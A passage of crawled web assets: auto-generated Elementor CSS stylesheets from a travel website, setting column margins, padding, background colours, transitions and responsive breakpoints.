20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14376 .elementor-element.elementor-element-34451a3b{width:100%;}.elementor-14376 .elementor-element.elementor-element-5816d28{width:100%;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f{width:100%;}.elementor-14376 .elementor-element.elementor-element-f0d75e1{width:100%;}.elementor-14376 .elementor-element.elementor-element-ec01095{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080
body_size: 216
content:
.elementor-14387 .elementor-element.elementor-element-14620e31 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14387 .elementor-element.elementor-element-14620e31{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-77c2fe35 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-77c2fe35{text-align:center;}.elementor-14387 .elementor-element.elementor-element-37eabbcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-516a3621 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-516a3621{text-align:center;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-489cda63 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-489cda63{text-align:center;}.elementor-14387 .elementor-element.elementor-element-7e972e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e{text-align:center;}.elementor-14387 .elementor-element.elementor-element-3c4f832:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14387 .elementor-element.elementor-element-964e0d2{width:100%;}.elementor-14387 .elementor-element.elementor-element-37eabbcb{width:100%;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6{width:100%;}.elementor-14387 .elementor-element.elementor-element-7e972e58{width:100%;}.elementor-14387 .elementor-element.elementor-element-3c4f832{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080
body_size: 179
content:
.elementor-14414 .elementor-element.elementor-element-45c90f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14414 .elementor-element.elementor-element-45c90f5b{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7c77391c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7c77391c{text-align:center;}.elementor-14414 .elementor-element.elementor-element-17e8031:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad{text-align:center;}.elementor-14414 .elementor-element.elementor-element-4ffabce8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe{text-align:center;}.elementor-14414 .elementor-element.elementor-element-2503f4cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-1c70a995 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-1c70a995{text-align:center;}.elementor-14414 .elementor-element.elementor-element-36ab517a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7d93c26d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7d93c26d{text-align:center;}@media(max-width:1024px){.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14414 .elementor-element.elementor-element-12e613c0{width:100%;}.elementor-14414 .elementor-element.elementor-element-17e8031{width:100%;}.elementor-14414 .elementor-element.elementor-element-4ffabce8{width:100%;}.elementor-14414 .elementor-element.elementor-element-2503f4cc{width:100%;}.elementor-14414 .elementor-element.elementor-element-36ab517a{width:100%;}}